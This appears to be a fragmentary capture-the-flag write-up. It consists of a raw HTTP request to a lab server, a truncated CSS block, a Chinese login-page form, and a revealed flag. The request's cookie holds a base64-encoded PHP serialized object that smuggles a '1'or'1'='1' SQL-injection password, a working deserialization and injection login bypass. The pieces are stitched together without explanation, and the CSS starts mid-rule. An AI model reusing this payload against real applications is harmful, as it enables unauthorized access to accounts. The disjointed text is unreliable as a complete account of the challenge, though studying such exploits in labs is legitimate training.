 POST /index.php HTTP/1.1
Host: 124.70.132.178:32770
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://124.70.132.178:32770
Connection: close
Referer: http://124.70.132.178:32770/
Cookie:
last_login_info=TzozOiJTUUwiOjQ6e3M6NToidGFibGUiO3M6NToidXNlcnMiO3M6ODoidX
Nlcm5hbWUiO3M6NToiYWRtaW4iO3M6ODoicGFzc3dvcmQiO3M6MTA6IjEnb3InMSc9J
zEiO3M6NDoiY29ubiI7Tjt9
Upgrade-Insecure-Requests: 1
username=admin&password=admin
font-size: 12px;
}
.box input[type="submit"] {
background: transparent;
border: none;
outline: none;
color: #fff;
background: #03a9f4;
padding: 10px 20px;
cursor: pointer;
border-radius: 5px;
}
</style>
<body>
<div class="box">
<h2>请登录</h2>
<form method="post" action="index.php">
<div class="inputBox">
<input type="text" name="username" required="">
<label>用户名</label>
</div>
<div class="inputBox">
<input type="password" name="password" required="">
<label>密码</label>
</div>
<input type="submit" name="" value="登录">
</form>
</div>
</body>
</html>
welcome, admin! this is your flag -> <?php
$flag = "flag{5dd2d5f45fw6e6f11ewf1f224f5121e2}";
username or password incorrect!